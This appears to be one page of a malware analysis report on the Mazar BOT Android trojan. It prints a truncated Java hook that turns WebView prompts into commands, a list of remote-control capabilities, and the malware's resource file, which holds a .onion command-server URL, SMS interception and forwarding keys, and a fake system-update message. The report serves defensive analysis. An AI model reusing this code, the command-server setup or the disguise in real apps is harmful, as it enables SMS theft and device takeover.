package com.mazar; import android.webkit.JsPromptResult; import android.webkit.WebChromeClient; import android.webkit.WebView; public class HookChromeClient extends WebChromeClient { public boolean onJsPrompt(WebView paramWebView, String paramString1, S { paramJsPromptResult.confirm(InjDialog.webAppInterface.textToCommand( return true;
And there are several other settings and commands that Mazar BOT can trigger, as showcased below. These include:
Controlling the phone's keys
Enabling the sleep mode
Save actions in the phone's settings, etc.
<?xml version="1.0" encoding="utf-8"?> <resources> <string name="app_name">MMS Messaging</string> <string name="install_id">2</string> <string name="server_url">http://pc35hiptpcwqezgs.onion</string> <string name="settings_name">app_prefs</string> <string name="install_sent_key">install_sent_key</string> <string name="unique_id_key">unique_id_key</string> <string name="control_phone_key">control_phone_key</string> <string name="locked_key">locked_key</string> <string name="html_version_key">html_version_key</string> <string name="intercept_status_key">intercept_status_key</string> <string name="blocked_numbers_key">blocked_numbers_key</string> <string name="forwarding_status_key">forwarding_status_key</string> <string name="html_key">html_key</string> <string name="messages_db_key">messages_db_key</string> <string name="admining_started_key">admining_started_key</string> <string name="cached_messages_key">cached_messages_key</string> <string name="cached_inputs_key">cached_inputs_key</string> <string name="sleep_mode_enabled_key">sleep_mode_enabled_key</string> <string name="can_write_sms">can_write_sms</string> <string name="report_saved_action">report_saved_action</string> <string name="report_intercept_status_action">report_intercept_status_action</string> <string name="report_stop_numbers_action">report_stop_numbers_action</string> <string name="report_lock_status">report_lock_status</string> <string name="report_sent_message">report_sent_message</string> <string name="report_forwarding_status">report_forwarding_status</string> <string name="report_html_updated">report_html_updated</string> <string name="report_incoming_message">report_incoming_message</string> <string name="report_html_input">report_html_input</string> <string name="report_nothing">report_nothing</string> <string name="update">System update in progress. Please, Wait…</string> </resources>
4/8